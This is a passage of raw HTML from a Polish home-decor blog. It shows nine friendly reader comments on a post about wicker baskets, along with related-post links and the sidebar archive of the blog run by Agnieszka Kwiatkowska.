			<a href="https://www.zpotrzebypiekna.pl/author/babielato">Agnieszka Kwiatkowska</a>		</h2>

		<div class="author-block__description">
			<p>Więcej w zakładce - o mnie</p>
		</div>

		<!-- &nbsp; -->

	</div>

</div>						</div>
					


											<div class="post__related">
							
	<div class="related-posts">

		<div class="separator separator--medium"></div>

		<h2>
			Podobne posty		</h2>

		<div class="loop-container loop-container--related">
		
			<article id="post-85" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2014/06/lato.html" title="LATO&#8230;">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/06/koszyk-wiklinowy.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/06/koszyk-wiklinowy.jpg 649w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/06/koszyk-wiklinowy-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2014/06/lato.html" title="LATO&#8230;">
									LATO&#8230;								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									22 czerwca 2014								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-8358" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2016/02/nowa-kolekcja-house-doctor-2016.html" title="NOWA KOLEKCJA HOUSE DOCTOR 2016">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/HD_E16_V149a-400x300.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/HD_E16_V149a-400x300.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/HD_E16_V149a-1075x806.jpg 1075w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/HD_E16_V149a-800x600.jpg 800w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2016/02/nowa-kolekcja-house-doctor-2016.html" title="NOWA KOLEKCJA HOUSE DOCTOR 2016">
									NOWA KOLEKCJA HOUSE DOCTOR 2016								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									8 lutego 2016								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-883" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2009/09/wieszak-na.html" title="Wieszak na……">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/Wieszaczki-na-biżuterie.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/Wieszaczki-na-biżuterie.jpg 258w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/Wieszaczki-na-biżuterie-194x300.jpg 194w" sizes="(max-width: 194px) 100vw, 194px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2009/09/wieszak-na.html" title="Wieszak na……">
									Wieszak na……								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									26 września 2009								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

				</div>
	</div>

						</div>
					

					


				</article> <!-- /.post -->



						
			</div>
			</div>

		</div> <!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar  sidebar--tabs-active sidebar--comments-active">



	<!-- Sidebar Tabs -->
			<div class="sidebar__tabs hidden-mobile">
			<a href="#" class="active js-sidebar-tab" data-tab="comments">9 komentarzy</a>
			<a href="#" class="js-sidebar-tab" data-tab="general">MENU</a>
		</div>
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
		<div class="sidebar__comments js-nano js-nano-sidebar-comments"><div class="nano-content"><!-- Comments -->

	<div class="comment__list">

		<h2 id="comments">
			9 komentarzy		</h2>

		<ul class="comments">
				<li class="comment even thread-even depth-1" id="comment-3517">

			<div id="div-comment-3517" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/13069004850665465182' rel='external nofollow ugc' class='url'>Jo</a></div>			</div>

			<div class="comment__date">15 marca 2012 06:27</div>
			
			<div class="comment__text">
				<p>Do drucianych wciąż nie mogę się przekonać, ale wiklinowe, bomba !</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/kosze.html?replytocom=3517#respond' data-commentid="3517" data-postid="463" data-belowelement="div-comment-3517" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Jo" aria-label='Odpowiedz użytkownikowi Jo'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3516">

			<div id="div-comment-3516" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/16426048655938924878' rel='external nofollow ugc' class='url'>dehajola</a></div>			</div>

			<div class="comment__date">14 marca 2012 21:01</div>
			
			<div class="comment__text">
				<p>wszystko co prezentujesz jespozdrawimt cudne.</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/kosze.html?replytocom=3516#respond' data-commentid="3516" data-postid="463" data-belowelement="div-comment-3516" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi dehajola" aria-label='Odpowiedz użytkownikowi dehajola'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-3513">

			<div id="div-comment-3513" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/00375792970308731237' rel='external nofollow ugc' class='url'>Czarna Biedronka</a></div>			</div>

			<div class="comment__date">13 marca 2012 13:59</div>
			
			<div class="comment__text">
				<p>Bardzo fajne inspiracje, też mam kilka koszy &#8211; od malutkich na długopisy, nożyczki itp. po ogromniasty w którym trzymam materiały do szycia 🙂 Ciekawie wyglądają też te z papierowej wikliny 🙂</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/kosze.html?replytocom=3513#respond' data-commentid="3513" data-postid="463" data-belowelement="div-comment-3513" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Czarna Biedronka" aria-label='Odpowiedz użytkownikowi Czarna Biedronka'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3512">

			<div id="div-comment-3512" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/08614561001654346147' rel='external nofollow ugc' class='url'>anna eM dizajn</a></div>			</div>

			<div class="comment__date">13 marca 2012 13:11</div>
			
			<div class="comment__text">
				<p>Hmm, dziękuję za ten post;) Wiosna to dobry czas, by dać koszom nowe życie. Trochę ich uzbierałam, ale pochowały się w szafie nie pasując do wystroju. Zatem , już wiem co z nimi począć:) Pozdrawiam!</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/kosze.html?replytocom=3512#respond' data-commentid="3512" data-postid="463" data-belowelement="div-comment-3512" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi anna eM dizajn" aria-label='Odpowiedz użytkownikowi anna eM dizajn'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-3511">

			<div id="div-comment-3511" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/03134368610277837244' rel='external nofollow ugc' class='url'>apetyczneW</a></div>			</div>

			<div class="comment__date">13 marca 2012 11:19</div>
			
			<div class="comment__text">
				<p>kosz to znakomita rzecz 🙂 ja trzymam w nim długopisy 🙂</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/kosze.html?replytocom=3511#respond' data-commentid="3511" data-postid="463" data-belowelement="div-comment-3511" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi apetyczneW" aria-label='Odpowiedz użytkownikowi apetyczneW'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3510">

			<div id="div-comment-3510" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/11711493986727736130' rel='external nofollow ugc' class='url'>magdalena</a></div>			</div>

			<div class="comment__date">13 marca 2012 07:10</div>
			
			<div class="comment__text">
				<p>ja mam jeden, gazety w nim trzymam 🙂<br />się przydaje</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/kosze.html?replytocom=3510#respond' data-commentid="3510" data-postid="463" data-belowelement="div-comment-3510" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi magdalena" aria-label='Odpowiedz użytkownikowi magdalena'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-3509">

			<div id="div-comment-3509" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/02199037075773116953' rel='external nofollow ugc' class='url'>Kasia</a></div>			</div>

			<div class="comment__date">12 marca 2012 21:25</div>
			
			<div class="comment__text">
				<p>uwielbiam koszyki, sama nie wiem, które z tych pokazanych są najfajniejsze&#8230;</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/kosze.html?replytocom=3509#respond' data-commentid="3509" data-postid="463" data-belowelement="div-comment-3509" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Kasia" aria-label='Odpowiedz użytkownikowi Kasia'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3508">

			<div id="div-comment-3508" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/16809753771758237596' rel='external nofollow ugc' class='url'>Pinezka</a></div>			</div>

			<div class="comment__date">12 marca 2012 21:16</div>
			
			<div class="comment__text">
				<p>Marzy mi się taki leciak na plażę i ciepłe dni.</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/kosze.html?replytocom=3508#respond' data-commentid="3508" data-postid="463" data-belowelement="div-comment-3508" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Pinezka" aria-label='Odpowiedz użytkownikowi Pinezka'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-3507">

			<div id="div-comment-3507" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/11475615067664000164' rel='external nofollow ugc' class='url'>dotblogg</a></div>			</div>

			<div class="comment__date">12 marca 2012 21:06</div>
			
			<div class="comment__text">
				<p>ach! przypomniałaś mi, żeby wypatrywać ich w sh:) i kapelusze słomkowe wiszące też lubię:))<br />uściski!<br />J</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/kosze.html?replytocom=3507#respond' data-commentid="3507" data-postid="463" data-belowelement="div-comment-3507" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi dotblogg" aria-label='Odpowiedz użytkownikowi dotblogg'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
		</ul>

		<div class="comment__pager">
			
		</div>

	</div>




<!-- Comment Form -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skomentuj <a href="#comment-3513">Czarna Biedronka</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/03/kosze.html#respond">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.zpotrzebypiekna.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form__item form__item--comment"><textarea id="comment" class="required" name="comment" aria-required="true" placeholder="Komentarz *" ></textarea></div><div class="form__item form__item--author"><input id="author" name="author" class="required" type="text" placeholder="Imię *" value=""  aria-required='true' /></div>
<div class="form__item form__item--email"><input id="email" name="email" type="text" class="required" placeholder="Email *" value=""  aria-required='true' /></div>
<div class="form__item form__item--url"><input id="url" name="url" type="text" placeholder="Website" value="" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Prześlij komentarz" /> <input type='hidden' name='comment_post_ID' value='463' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='3513' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4cc160e03e" /></p><input type="hidden" id="ak_js" name="ak_js" value="187"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	&nbsp;</div></div>		<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="https://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="https://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
